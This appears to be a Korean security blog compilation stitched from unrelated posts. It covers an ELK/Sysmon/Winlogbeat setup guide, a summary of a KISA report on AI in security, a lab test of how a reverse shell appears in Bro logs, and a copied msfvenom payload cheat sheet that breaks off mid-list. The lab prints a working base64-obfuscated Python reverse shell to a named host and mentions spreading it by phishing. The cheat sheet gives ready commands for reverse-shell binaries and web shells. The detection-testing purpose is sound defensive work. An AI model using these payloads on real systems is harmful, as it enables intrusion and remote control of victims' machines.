1. elastic부터 

elk 설치 메뉴얼: https://www.elastic.co/guide/en/elastic-stack-get-started/7.2/get-started-elastic-stack.html#install-elasticsearch


Getting started with the Elastic Stack | Getting Started [7.2] | Elastic

If you don’t see data in Kibana, try changing the date range to a larger range. By default, Kibana shows the last 15 minutes. If you see errors, make sure Metricbeat is running, then refresh the page.

www.elastic.co

간편하게 rpm으로 설치함


# curl -L -O https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-7.2.0-x86_64.rpm
# sudo rpm
-i elasticsearch-7.2.0-x86_64.rpm
# sudo service elasticsearch start


데몬 시작하기전 elastic config 파일 수정

기본적인것들을 설정해주었다. 단일 서버에 테스트로 설치하는거라 호스트는 하나만 넣었다.

# vim /etc/elasticsearch/elasticsearch.yml

cluster.name: leopit
node.name: leopit

network.host: 10.10.10.10
http.port: 9200
discovery.seed_hosts: ["10.10.10.10"]
cluster.initial_master_nodes: ["leopit"]

정상 작동 확인

# curl http://127.0.0.1:9200

{ "name" : "leopit", "cluster_name" : "leopit", "cluster_uuid" : "XEHE2JYETNCh5A-ifq8bmQ", "version" : { "number" : "7.2.0", "build_flavor" : "default", "build_type" : "rpm", "build_hash" : "508c38a", "build_date" : "2019-06-20T15:54:18.811730Z", "build_snapshot" : false, "lucene_version" : "8.0.0", "minimum_wire_compatibility_version" : "6.8.0", "minimum_index_compatibility_version" : "6.0.0-beta1" }, "tagline" : "You Know, for Search" }


2. kibana

# curl -L -O https://artifacts.elastic.co/downloads/kibana/kibana-7.2.0-linux-x86_64.tar.gz tar xzvf kibana-7.2.0-linux-x86_64.tar.gz
# cd kibana
-7.2.0-linux-x86_64/
# ./bin/kibana


kibana 데몬 실행전 컨피그 파일 설정

# vim kibana-7.2.0-linux-x86_64/config/kibana.yml

server.host: "10.10.10.10"
server.name: "leopit"
elasticsearch.hosts: ["http://10.10.10.10:9200"]


kibana는 UID가 root인 상태에서는 실행되지 않는다 일반 계정으로 변경해줘야함.

따라서 kibana 설치시 UID가 root인 상태에서 했다면 소유권 변경을 해줘야 함


# chown -R leopit kibana-7.2.0-linux-x86_64/*
# su leopit

# ./bin/kibana


소유권 변경후 실행하니 잘 되었다.


3. logstash

logstash는 sysmon 연동시엔 사용하지 않을거라 설치만 해두었다.

# curl -L -O https://artifacts.elastic.co/downloads/logstash/logstash-7.2.0.rpm
# sudo rpm
-i logstash-7.2.0.rpm


4. sysmon

sysmon 10.2 다운로드

https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon


Sysmon - Windows Sysinternals

Monitors and reports key system activity via the Windows event log.

docs.microsoft.com

설정파일 다운로드

https://github.com/SwiftOnSecurity/sysmon-config


SwiftOnSecurity/sysmon-config

Sysmon configuration file template with default high-quality event tracing - SwiftOnSecurity/sysmon-config

github.com

설치

sysmon.exe -accepteula -i sysmonconfig-export.xml


5. winlogbeat

설치메뉴얼: https://www.elastic.co/guide/en/beats/winlogbeat/current/winlogbeat-installation.html


Step 1: Install Winlogbeat | Winlogbeat Reference [7.2] | Elastic

If script execution is disabled on your system, you need to set the execution policy for the current session to allow the script to run. For example: PowerShell.exe -ExecutionPolicy UnRestricted -File .\install-service-winlogbeat.ps1.

www.elastic.co

다운로드후 C:\ProgramFiles\에 Winlogbeat 이름으로 옮겨준다.

sysmon을 winlogbeat에 싫어야 하므로 winlogbeat 설정을 아래와 같이 추가해준다.

winlogbeat.yml 파일에 아래와 같이 sysmon 로깅 설정이 되어 있어야 한다. 


winlogbeat.event_logs:
  - name: Application
    ignore_older: 72h

  - name: System

  - name: Security
    processors:
      - script:
          lang: javascript
          id: security
          file: ${path.home}/module/security/config/winlogbeat-security.js

  - name: Microsoft-Windows-Sysmon/Operational
    processors:
      - script:
          lang: javascript
          id: sysmon
          file: ${path.home}/module/sysmon/config/winlogbeat-sysmon.js


설정 완료후 powershell을 관리자 권한으로 실행시켜 아래와 같이 서비스 등록을 해준다.

PS C:\Users\Administrator> cd 'C:\Program Files\Winlogbeat'
PS C:\Program Files\Winlogbeat> .\install-service-winlogbeat.ps1

Security warning
Run only scripts that you trust. While scripts from the internet can be useful,
this script can potentially harm your computer. If you trust this script, use
the Unblock-File cmdlet to allow the script to run without this warning message.
Do you want to run C:\Program Files\Winlogbeat\install-service-winlogbeat.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): R

Status   Name               DisplayName
------   ----               -----------
Stopped  winlogbeat         winlogbeat

<TIP> PSSecurityException 에러가 발생할 경우 신뢰하지 않는 스크립트 보호 설정 변경하여 해결
> Set-ExecutionPolicy RemoteSigned 


winlogbeat 템플릿 elasticsearch, kibana에 적용

PS C:\Utils\winlogbeat-7.2.0-windows-x86\winlogbeat-7.2.0-windows-x86> .\winlogbeat.exe setup -e `
>> -E output.logstash.enabled=false `
>> -E output.elasticsearch.hosts=['10.10.10.10:9200'] `
>> -E setup.kibana.host=10.10.10.10:5601

> Start-Service winlogbeat



키바나에 접근해보니 sysmon 로그가 파싱되어 저장된다.

- Discover 

- sysmon log
:: 정보보안에서의 인공지능 도입 분야와 주요 사업자(KISA) 요약 :: 

+ 인공지능 오픈소스

구글 텐서플로 (www.tensorflow.org)
- python, java, c, go, javascript library 지원
- OS: Windows, Linux, MAC, 라즈베리파이

IBM 시스템ML systemml.apache.org
MS Cognitive Toolkit (CNTK) github.com/Microsoft/CNTK
NVIDIA cuDNN, DL4J, Caffe

+ FACT
- 방대한 정보보안 관련 인터넷 지식들을 모두 검색하여 이해하고 패턴화시키는건 힘든 노가다
- 악성코드의 증가율 역시 다양한 변종의 출현과 함께 매번 새로운 기록 갱신중
- 분석해야 할 데이터 량의 급속한 증가는 인공지능 분석 필요성중 하나

- 새로운 취약점과 위협은 나날이 등장하고 있는데, 이에 대해 모두 인지하고 대응하기는 사실상 어려운일.
- 매년 취약점 발표건수는 급증하고 있음 (2016년 대비 2017년은 31% 증가)
- 알려지지 않은 취약점을 이용한 공격일 경우 탐지 어려움

+ AI 대안
인공지능은 학습 기간 동안 지도학습과 비지도학습을 반복하며, 보안 관련 문맥, 문맥과 문맥 사이의 관
계, 연관된 행위 정의, 다양한 룰(Rule) 등을 정의하여 비정형 데이터로부터 정형 데이터 및 연관된 지식의 구조화된 체계를 만듬

IBM의 Watson for Cyber Security에서는 통계적인 정보와 관계성 추출모델(Statistical Information and Relation Extraction - SIRE)을 보안 문맥에 대한 자연어 처리와
인공지능에 대한 학습 모델로 사용

인공지능은 보안 연구자들이 보다 빨리 분석하고 새로운 위협을 식별할 수 있도록 도와줌.

+ 활용사례
1) 이벤트에 대한 데이터 마이닝으로 기존 솔루션에서 감지 하지 못한 위협 식별
93%의 통합보안 관제센터 관리자가 모든 잠재적인 위협을 선별하지 못하고 있으며, 대기업에서 근무 중인 42%의 사이버 보안 전문가들은 '보안 경보의 중요한 숫자'들을 알지 못한다. 
또한 보안 회사의 31%는 보안 경보를 때때로 무시할 수 밖에 없다고 하며, 전체 보안 경보를 관리할 수 없기 때문에 경보의 50%를 무시한다.
첫 번째로 살펴 본 인공지능 기반으로 생성된 위협 인텔리젼스를 활용하여 통합 보안 관제 대상 기업 내 IT 자산과 로그, 
이벤트에 대해 데이터 마이닝으로 보안 솔루션이나 서비스에서 감지하지 못한 위협에 대해 탐지 및 식별하는 방식으로 적용하는 사례가 있다.

2) 오탐을 줄여주기 위한 방향으로 활용
반면에 관제 인력이 미쳐 파악하지 못한 이상 로그나 이벤트, 공격의 징후를 파악 및 오탐을 줄여 주기 위한 방향으로 활용하고자 하는 사례가 있다. 
거의 대부분의 ESM 및 SIEM 솔루션 공급회사에서 매우 활발하게 연구되고 있다. ESM과 SIEM 기능 내에서 보다 향상된 상관 분석을 위해서나, 
위협 판단 행위에 대한, 그리고 통계적인 베이스라인 제시와 다차원 분석 분야에 인공지능 혹은 기계학습에 대한 기술들이 적용되고 있음

+ 도입 효과
인공지능을 통합 보안 관제에 활용해 본 결과, 기존 위협 분석보다 60배 더 빨라졌으며, 분석 속도가 수시간에
서 수분 이내로, 보안 운영의 업무 부담이 25배 절감되었으며, 식별되지 않았던 새로운 위협의 탐지가 10배 증가되었다고 한다
> 대표적인 기업: IBM, LogRhythm, SparkCognition
> IBM Havyn: 기존의 watson은 인간과 대화 간으한 통합보안 관제 지원 서비스. 하빈은 음성을 기본 인터페이스로 하여문자 입력, 클릭과 같은 사용자 입력을 받아 하빈 클라우드에 전달하고 답변을 표시하여 음성으로 읽어줌.

+ 보안 분야별 활용안

1) 네트워크 패킷 분석
전통적인 침입탐지시스템은 탐지하고자 하는 공격에 대한 정보와 시그니처가 있어야 하고, 정보와 시그니처가 없는 공격을 인지하기까지는 상당한 시간과 분석이 필요함.
네트워크 분석 시스템의 인공지능 혹은 기계학습 기반 기술의 도입을 통해 기존 네트워크 활동을 학습시키고, 평상 시 네트워크 활동 사항으로부터 이상 행위를 분석 및 추론
즉, 정상정인 네트워크 패킷과 각종 비정상적인 네트워크 패킷을 수집하고, 이 패킷에 다양한 기계학습 알고리즘을 적용하여 지식을 자동으로 생성

정상/비정상 분류 모델: 베이지안(Bayesian), LDA(Latent Dirichlet Allocation), Holt-Winters 모델 등이 주로 채택됨
이후 실제 사용자 데이터를 분석하며 규칙과 모델을 확인하며 이상 사용자를 탐지 혹은 위험 점수를 조정
> 대표적인 기업: 다크트레이스, 크로니클, 벡트라

2) 악성코드 분석
전통적인 안티바이러스에서도 행위 분석이라든가 위협 정보를 활용한다든가 하는 보완 기술을 적용하고 있지만, 
서명 및 패턴 업데이트에 크게 의존하고 있다는 기존 한계점은 여전히 존재

VirusTotal과 같이 클라우드 기반 멀티 안티 바이러스 엔진을 통해 현재 확보된 알려진 악성코드에 대한 진단으로, 진단이 필요한 코드와 그렇지 않은 코드를 식별해 냄
첫번째 안티바이러스 엔진을 통과한 알려지지 않은 악성코드에 대해 자동화된 안티 리버싱으로 프로그램 코드화한 다음 6개의 악성 로직 혹은 그에 대한 변이를 포함하는지 분석

* 6개의 악성 로직이란?
- 취약점 공격 로직(Exploit)
- 감염 및 전파 로직(Infect)
- 시스템 호출
- 변경 및 가로채는 로직(Hook)
- 동적 프로그램 삽입(Injection)
- 비정상 시스템 자원 접근 로직(Access)
- 정보 유출 로직(Theft)

이러한 분석에도 탐지되지 않는 경우에는 샌드박스 내에서 시스템 혹은 브라우저 행위 기반 분석을 함께 수행
악성코드의 위협 모델을 기반으로 다양한 이상 행위와 IoC(Indicator Of Compromise), 블랙 IP 리스트, C&C IP 리스트와 같은 인텔리젼스 정보를 활용
악성코드에 대한 비정상 여부 판별을 수행
> 대표기업: 사이랜스, Deep Instinct, 아바스트, 마이크로소프트, 세이트시큐리티

3) 사용자 이상행위 분석
사용자의 평소 업무 패턴과 비교하여 사용자의 이상 행위가 악의성이 있는지에 대한 판단은 장기간의 분석과 함께 같은 그룹의 사용자와의 비교 등이 요구되며 
정해진 규칙을 기반으로 하기에는 기준치가 없기 때문에 인공지능을 통한 위험 점수 기반 시스템이 가장 일반적으로 채택됨.
> 사용모델:  베이지안(Bayesian), LDA(Latent Dirichlet Allocation), Holt-Winters
> 대표적 기업: IBM, 스플렁크

4) Fraud Detection
사용자의 평소 마우스 움직임, 클릭, 클릭 시의 압력, 클릭과 클릭 사이의 시간 등의 여러 사용 패턴들을 데이터화하여 사용자의 행위 기반 아이덴티티를 만듬

문서 원본: http://www.kisa.or.kr/public/library/GBCT_View.jsp?mode=view&p_No=126&b_No=126&d_No=103&ST=TC&SV=


reverse shell 통신시 bro에 로그가 어떻게 남는지 확인하기 위해 테스트 한 내용이다.


+ 테스트 환경

- kali linux(attacker pc)

- mac osx mojave(victim pc)


1. Attacker PC 


- metasploit 실행후 reverse shell 파일 생성

msf > use exploit/multi/handler msf exploit(handler) > msfvenom -p cmd/unix/reverse_python LHOST=1.1.1.1 LPORT=8888 > -f raw > shell.py [*] exec: msfvenom -p cmd/unix/reverse_python LHOST=1.1.1.1 LPORT=8888 > -f raw > shell.py No platform was selected, choosing Msf::Module::Platform::Unix from the payload No Arch selected, selecting Arch: cmd from the payload No encoder or badchars specified, outputting raw payload Payload size: 569 bytes


- 방금 생성한 shell.py 유포 (피싱)


- reverse shell 파일 생성시 사용했던 포트 그대로 오픈한다.

  현재 1.1.1.1 Attacker PC의 8888 포트를 오픈한 상태.


msf exploit(handler) > set payload cmd/unix/reverse_python payload => cmd/unix/reverse_python msf exploit(handler) > set LHOST 1.1.1.1 LHOST => 1.1.1.1 msf exploit(handler) > set LPORT 8888 LPORT => 4444 msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (cmd/unix/reverse_python): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 1.1.1.1 yes The listen address LPORT 4444 yes The listen port SHELL /bin/bash yes The system shell to use. Exploit target: Id Name -- ---- 0 Wildcard Target msf exploit(handler) > run

[*] Started reverse TCP handler on 0.0.0.0:8888 [*] Starting the payload handler...


2. Victim PC

이제 Victim에서 리버스쉘 파일을 실행


python -c "exec('aW1wb3J0IHNvY2tldCAgICAgICwgICAgIHN1YnByb2Nlc3MgICAgICAsICAgICBvcyAgICAgIDsgICAgICAgICBob3N0PSIxLjEuMS4xIiAgICAgIDsgICAgICAgICBwb3J0PTg4ODggICAgICA7ICAgICAgICAgcz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVUICAgICAgLCAgICAgc29ja2V0LlNPQ0tfU1RSRUFNKSAgICAgIDsgICAgICAgICBzLmNvbm5lY3QoKGhvc3QgICAgICAsICAgICBwb3J0KSkgICAgICA7ICAgICAgICAgb3MuZHVwMihzLmZpbGVubygpICAgICAgLCAgICAgMCkgICAgICA7ICAgICAgICAgb3MuZHVwMihzLmZpbGVubygpICAgICAgLCAgICAgMSkgICAgICA7ICAgICAgICAgb3MuZHVwMihzLmZpbGVubygpICAgICAgLCAgICAgMikgICAgICA7ICAgICAgICAgcD1zdWJwcm9jZXNzLmNhbGwoIi9iaW4vYmFzaCIp'.decode('base64'))"


Attacker PC에서 확인해보면 아래와 같이 쉘이 떨어졌고 커맨드 실행 결과를 확인할 수 있다.


3. BRO 로그 확인

- conn.log -

local_orig가 True local_resp가 False 이외에 다른 특이한건 없다.
session history는 다른 정상 통신에서도 많이 확인 내용..

이걸로 뭘 탐지한다는건 무리..


|source_type=BRO_connLog|time=2019-01-23 11:18:04|SRCIP=172.26.101.103|SRCPORT=52327|DSTIP=1.1.1.1|DSTPORT=8888|protocol=tcp|service=-|duration=7.359974|orig_bytes=5|resp_bytes=0|conn_state=SF|local_orig=T|local_resp=F|history=ShADaFf|orig_pkts=5|orig_ip_bytes=277|resp_pkts=3|resp_ip_bytes=164|tunnel_parents=(empty)


통신 포트를 웹에서 사용하는 포트 비스무레하게 변경하면 weired log에서 unknown_http , bad_http 로 인지가 가능하긴 하다.


통신 포트를 8888로 변경후 테스트한 결과 weired.log에 아래와 같이 남는다.

1548209891.693055 CdnplJz4oNCdFV623 172.26.101.103 52327 1.1.1.1 8888 bad_HTTP_request - F worker-1-18

1548210260.998129 CjMDhq438mrlFw2SP1 172.26.101.103 52456 1.1.1.1 8888 unescaped_special_URI_char - F worker-1-9

1548210260.998129 CjMDhq438mrlFw2SP1 172.26.101.103 52456 1.1.1.1 8888 unknown_HTTP_method Darwin F worker-1-9


Creating Metasploit Payloads

Often one of the most useful (and to the beginner underrated) abilities of Metasploit is the msfpayload module. Multiple payloads can be created with this module and it helps something that can give you a shell in almost any situation. For each of these payloads you can go into msfconsole and select exploit/multi/handler. Run ‘set payload’ for the relevant payload used and configure all necessary options (LHOST, LPORT, etc). Execute and wait for the payload to be run. For the examples below it’s pretty self explanatory but LHOST should be filled in with your IP address (LAN IP if attacking within the network, WAN IP if attacking across the internet), and LPORT should be the port you wish to be connected back on.

List payloads

msfvenom -l

Binaries

Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho

Web Payloads

PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php

ASP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp

JSP

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp

WAR

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war

Scripting Payloads

Python

msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py

Bash

msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh

Perl

msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl

Shellcode

For all shellcode see ‘msfvenom –help-formats’ for information as to valid parameters. Msfvenom will output code that is able to be cut and pasted in this language for your exploits.

Linux Based Shellcode

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>

Windows Based Shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>

Mac Based Shellcode

